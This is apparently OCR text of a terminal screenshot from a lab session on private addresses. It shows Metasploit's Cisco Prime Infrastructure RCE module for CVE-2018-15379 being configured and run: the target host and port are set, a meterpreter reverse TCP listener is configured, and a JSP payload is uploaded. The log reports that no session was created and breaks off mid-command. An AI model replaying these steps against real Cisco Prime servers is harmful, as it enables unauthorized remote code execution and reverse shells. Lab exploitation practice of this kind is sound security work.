 kali@kali: ~
File Actions Edit View Help
This module has been tested with CPI 3.2.0.0.258 and 3.4.0.0.348. Earlier and later versions
might also be affected, although 3.4.0.0.348 is the latest at the time of writing.
The file upload vulnerability should have been fixed in versions 3.4.1 and 3.3.1 Update 02.
References:
https://nvd.nist.gov/vuln/detail/CVE-2018-15379
https://seclists.org/fulldisclosure/2018/Oct/19
https://raw.githubusercontent.com/pedrib/PoC/master/advisories/Cisco/cisco-prime-infrastructure.txt
https://blogs.securiteam.com/index.php/archives/3723
https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20181003-pi-tftp
View the full module info with the info -d command.
msf6 > s:
[-] Unknown command: s:. Run the help command for more details.
msf6 >   https://nvd.nist.gov/vuln/detail/CVE-2018-15379
[-] Unknown command: https://nvd.nist.gov/vuln/detail/CVE-2018-15379. Run the help command for more details.
msf6 > use exploit/linux/http/cisco_prime_inf_rce
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/cisco_prime_inf_rce) > set RHOST 192.168.138.130
RHOST ⇒ 192.168.138.130
msf6 exploit(linux/http/cisco_prime_inf_rce) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(linux/http/cisco_prime_inf_rce) > set LHOST 192.168.138.129
LHOST ⇒ 192.168.138.129
msf6 exploit(linux/http/cisco_prime_inf_rce) > run
[*] Started reverse TCP handler on 192.168.138.129:4444
[*] Uploading TFTP payload to 192.168.138.130: as 'bAZpQC.jsp'
[!] bAZpQC.jsp must be manually removed from the Apache in /opt/CSCOlumos
[*] 192.168.138.130:8180 - Executing payload...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/cisco_prime_inf_rce) > whoami
[*] exec: whoami
kali
msf6 exploit(linux/http/cisco_prime_inf_rce) > set PAYLOAD